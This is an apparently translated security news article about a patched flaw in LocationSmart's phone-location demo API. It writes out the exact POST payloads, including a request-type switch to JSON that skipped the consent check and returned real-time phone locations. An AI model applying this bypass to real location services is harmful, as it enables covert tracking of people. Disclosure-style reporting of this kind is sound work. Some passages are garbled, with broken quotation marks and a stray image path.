In May, security experts found vulnerability in the LocationSmart website that allowed, without authentication, to obtain the real-time location of cell phones in the United States.
The vulnerability has been solved, so the information security professional is publishing the technical details of the vulnerability.

LocationSmart, the cell phone location service has recently appeared in the news for selling location data to third parties of Securus. LocationSmart is associated with telecommunications companies to obtain the real-time location of customers through cell tower triangulation, counting among its partners Verizon, AT & T, T-Mobile, Sprint, in addition to Canadian operators. LocationSmart sells location data to other companies. Because it is based on operators, it works independently of the phone’s operating system or the device’s privacy settings.
LocationSmart placed a test web page, at https://www.locationsmart.com/try/, here anyone can enter a phone number, and respond to a request for consent delivered through an SMS or a call, and with this could see the location in real time, commented information security professionals.
Afterwards, the page makes a POST request at https://www.locationsmart.com/try/api/with the payload (with 8005551212 replacing the real telephone number):
requestdata = {“deviceType”: “Wireless”, “deviceID”: “8005551212”, “devicedetails”: “true”, “carrierReq”: “true”} & requesttype = statusreq.json
If the selected phone number is valid, it will respond:
{“uid”: “REDACTED”, “requestTime”: “2018-05-16T21: 25: 50.689 + 00: 00”, “statusCode”: 0, “statusMsg”: “Success”, “deviceId”: “8005551212” , “token”: “TOKEN”, “locatable”: “True”, “network”: {“carrier”: “T-Mobile”, “locatable”: “True”, “callType”: “wireless”, “locAccuracySupport” “:” Precise Possible “,” nationalNumber “:” 8005551212 “,” countryCode “:” 1 “,” regionCode “:” US “,” regionCountry “:” UNITED STATES “},” subscriptionGroup “: [{” name ” : “LOCA-D01-LOCNOPIN”, “locatable”: “False”, “smsAvailable”: “False”}, {“name”: “LOCA-D02-WELCOME”, “locatable”: “False”, “smsAvailable” : “False”}], “smsAvailable”: “True”, “privacyConsentRequired”: “True”, “clientLocatable”: “false”, “clientSMSAvailable”: “Not supported”, “whiteListed”: “false”}
The TOKEN, decodes using a version of Base64 with a precision time stamp.
Next, the web page performs POST repeatedly at the same endpoint with the following payload:
requestdata={“subscriptionAction”:”status”,”tn”:”8005551212″,”carrierReq”:”true”}&requesttype=subscriptionreq
Receives an XML payload formatted

Wait for the subscriptionOptInState response to change to approved, and according to information security professionals, launch a final POST request to the same endpoint with the following payload:
requestdata={“civicAddressReq”:”True”,”geoAddressReq”:”True”,”extAddressReq”:”True”,”nearbyPoiReq”:”True”,”privacyConsent”:”True”,”token”:”TOKEN”,”locationtype”:”network”,”accuracyReq”:”Coarse”,”tnDetailReq”:”False”,”carrierReq”:”true”}&requesttype=locreq
This reacts with an XML load that contains the location of the device. The token is the only identifier that varies in this request.
If you launch a POST request to a phone that has not given your consent, you will get a payload:

If you make the request with requesttype = locreq.json, you get the complete location data, without receiving approval. This is the soul of error. Request location data in JSON format, instead of the default XML format. For some reason, this cancels consent control.
POST with
requestdata={“deviceType”:”Wireless”,”deviceID”:”NUMBER”,”devicedetails”:”true”,”carrierReq”:”true”}&requesttype=statusreq.json
POST with
requestdata={“civicAddressReq”:”True”,”geoAddressReq”:”True”,”extAddressReq”:”True”,”nearbyPoiReq”:”True”,”privacyConsent”:”True”,”token”:”TOKEN”,”locationtype”:”network”,”accuracyReq”:”Coarse”,”tnDetailReq”:”False”,”carrierReq”:”true”}&requesttype=locreq.json
With that facility the consent process is skipped and you have the location of the phone, say information security experts.


Working as a cyber security solutions architect, Alisa focuses on application and network security. Before joining us she held a cyber security researcher positions within a variety of cyber security start-ups. She also experience in different industry domains like finance, healthcare and consumer products.











